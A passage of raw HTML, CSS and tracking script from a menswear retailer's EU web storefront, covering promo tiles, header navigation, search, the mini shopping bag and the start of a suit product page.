    }

    .promo-tile-5878630108--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5878630108--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5878630108--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5878630108--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5878630108--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5878630108-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5878630108--minititle {
            min-height: auto;
        }

        .promo-tile-5878630108--title {
            min-height: auto;
        }

        .promo-tile-5878630108--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5878630108--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5878630108--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5878630108--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5878630108-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5878630108--minititle {
            min-height: auto;
        }

        .promo-tile-5878630108--title {
            min-height: auto;
        }

        .promo-tile-5878630108--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5878630108--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5878630108--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5878630108 .js-read-more,
        .promo-tile-5878630108 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5878630108--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5878630108--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5878630108--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5878630108-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5878630108--minititle {
            min-height: auto;
        }

        .promo-tile-5878630108--title {
            min-height: auto;
        }

        .promo-tile-5878630108--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5878630108--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5878630108--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5878630108 .js-read-more,
        .promo-tile-5878630108 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5878630108--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5878630108--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5878630108 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa7f36f4f/merchAssets/AW25/navigation/edit-stuart-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa7f36f4f/merchAssets/AW25/navigation/edit-stuart-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa7f36f4f/merchAssets/AW25/navigation/edit-stuart-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa7f36f4f/merchAssets/AW25/navigation/edit-stuart-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5878630108-scaled-img--false promo-tile-5878630108--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html?attr1_key=attr1_value&amp;attr2_key=attr2_value" class="promo-tile-5878630108--navLink cursor-pointer position-absolute uppercase ">
                    Shirt of the season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8576079855 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7899775003--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7899775003--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7899775003 .js-read-more,
    .promo-tile-7899775003 .js-read-less {
        font-size: null;
    }

    .promo-tile-7899775003--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7899775003:hover .promo-tile-7899775003-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7899775003 .promo-tile-7899775003-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7899775003-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7899775003 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7899775003--minititle {
        min-height: auto;
    }

    .promo-tile-7899775003--title {
        min-height: auto;
    }

    .promo-tile-7899775003--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7899775003--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7899775003--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7899775003--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7899775003--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7899775003-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7899775003--minititle {
            min-height: auto;
        }

        .promo-tile-7899775003--title {
            min-height: auto;
        }

        .promo-tile-7899775003--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7899775003--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7899775003--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7899775003--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7899775003-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7899775003--minititle {
            min-height: auto;
        }

        .promo-tile-7899775003--title {
            min-height: auto;
        }

        .promo-tile-7899775003--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7899775003--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7899775003--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7899775003 .js-read-more,
        .promo-tile-7899775003 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7899775003--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7899775003--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7899775003--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7899775003-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7899775003--minititle {
            min-height: auto;
        }

        .promo-tile-7899775003--title {
            min-height: auto;
        }

        .promo-tile-7899775003--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7899775003--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7899775003--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7899775003 .js-read-more,
        .promo-tile-7899775003 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7899775003--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7899775003--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7899775003 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html?cm_sp=TN-golf-collection" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Collection" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwbbb9c184/merchAssets/AW25/navigation/edit-golf-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwbbb9c184/merchAssets/AW25/navigation/edit-golf-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwbbb9c184/merchAssets/AW25/navigation/edit-golf-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwbbb9c184/merchAssets/AW25/navigation/edit-golf-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7899775003-scaled-img--false promo-tile-7899775003--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Collection" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html" class="promo-tile-7899775003--navLink cursor-pointer position-absolute uppercase">
                    Golf Collection
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-eu.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw46641bd0/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/eu/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw214ec080/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/eu/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbdb33399/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>


















































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/eu/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>


















































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">










































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>







</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw8bee1ffa/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/eu/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>













































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/eu/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>















































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">














<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>



































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>















































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/eu/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">





























<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
 <path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>




















































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">














<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>



































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/eu/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1762042294409/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__lg">

<input type="hidden" name="topCategoryID" value=""/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: SUB70DGY","type":"product set","category":"suits"}';
} else {
AdobeLaunchContext = '{"name":"product details: SUB70DGY","type":"product set","category":"suits"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '',
					sku: '',
					type: 'set',
					alt_id: 'SUB70DGY'
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUB70DGY", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s pdp-main--full-width">


<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="5ea9a254b74c648d2de52b0228" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100 mps-p-left-m mls-p-left-z">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/eu">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
